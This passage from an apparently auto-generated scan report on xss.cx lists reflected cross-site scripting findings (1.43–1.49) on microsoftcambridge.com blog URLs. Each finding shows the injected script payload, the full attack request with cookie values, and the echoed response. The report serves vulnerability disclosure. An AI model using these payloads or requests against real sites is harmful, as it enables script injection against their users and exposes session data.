<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:28 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 31013<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/?<span class="HIGHLIGHT">d9245\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;de4ae5c5082</span>=1&amp;amp;title=Ray Ozzie, Madhu Sudan and Burton Smith to be Inducted Into Prestigious American Academy of Arts &amp;amp; Sciences |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.43">1.43. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.42">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.44">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>d7934"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;55b7398ea52</b> was submitted in the REST URL parameter 7. This input was echoed as <b>d7934\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;55b7398ea52</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/feed<span class="HIGHLIGHT">d7934"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;55b7398ea52</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:11:00 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:11:02 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23903<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/feed<span class="HIGHLIGHT">d7934\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;55b7398ea52</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.44">1.44. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.43">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.45">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>b839d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3ec47ee3f5b</b> was submitted in the REST URL parameter 2. This input was echoed as <b>b839d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3ec47ee3f5b</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">b839d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3ec47ee3f5b</span>/2010/11/01/expanding-the<wbr>-nerd-community-team/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:37 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:41 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11661<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">b839d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3ec47ee3f5b</span>/2010/11/01/expanding-the<wbr>-nerd-community-team/&amp;amp<wbr>;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.45">1.45. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.44">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.46">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>66156"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1f41a8a7919</b> was submitted in the REST URL parameter 6. This input was echoed as <b>66156\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1f41a8a7919</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team<span class="HIGHLIGHT">66156"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1f41a8a7919</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:46 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:49 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23621<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team<span class="HIGHLIGHT">66156\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1f41a8a7919</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.46">1.46. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.45">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.47">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>f6812"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;00ce98ea1d</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>f6812\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;00ce98ea1d</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/?<span class="HIGHLIGHT">f6812"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;00ce98ea1d</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:25 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 29804<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/?<span class="HIGHLIGHT">f6812\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;00ce98ea1d</span>=1&amp;amp;title=Expanding the NERD Community Team |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.47">1.47. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.46">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.48">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>2191b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;72265b2d66</b> was submitted in the REST URL parameter 7. This input was echoed as <b>2191b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;72265b2d66</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/feed<span class="HIGHLIGHT">2191b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;72265b2d66</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:55 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:58 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23645<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/feed<span class="HIGHLIGHT">2191b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;72265b2d66</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.48">1.48. http://microsoftcambridge.com/blog/site/feed/ [REST URL parameter 3]</span>
&nbsp;<a class="PREVNEXT" href="#1.47">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.49">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 3 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>a4835"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;65e0b9c39e1</b> was submitted in the REST URL parameter 3. This input was echoed as <b>a4835\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;65e0b9c39e1</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/feed<span class="HIGHLIGHT">a4835"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;65e0b9c39e1</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Proxy-Connection: keep-alive<br>Referer: http://microsoftcambridge<wbr>.com/Events/tabid/57<wbr>/Default.aspx<br>X-Requested-With: XMLHttpRequest<br>Accept: application/xml, text/xml, */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.7 (KHTML, like Gecko) Chrome/7.0.517.44 Safari/534.7<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Server: Apache/2.2<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Content-Type: text/html; charset=UTF-8<br>Date: Sat, 20 Nov 2010 15:10:16 GMT<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Pragma: no-cache<br>Connection: Keep-Alive<br>Last-Modified: Sat, 20 Nov 2010 15:10:20 GMT<br>Content-Length: 23381<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/feed<span class="HIGHLIGHT">a4835\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;65e0b9c39e1</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.49">1.49. http://microsoftcambridge.com/blog/site/files/2010/05/deval_patrick_microsoft.wmv [REST URL parameter 3]</span>
&nbsp;<a class="PREVNEXT" href="#1.48">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/files/2010/05<wbr>/deval_patrick_microsoft<wbr>.wmv</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 3 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>a32ac"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f645be758bf</b> was submitted in the REST URL parameter 3. This input was echoed as <b>a32ac\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f645be758bf</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/files<span class="HIGHLIGHT">a32ac"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f645be758bf</span>/2010/05/deval_patrick<wbr>_microsoft.wmv HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:07 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:09 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23597<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/files<span class="HIGHLIGHT">a32ac\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f645be758bf</span>/2010/05/deval_patrick<wbr>_microsoft.wmv&amp;amp;title<wbr>=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="TEXT">Report generated by <a href="http://xss.cx/">XSS.CX</a> at Sat Nov 20 09:20:13 CST 2010.</span><br><br>
</body>
</html>
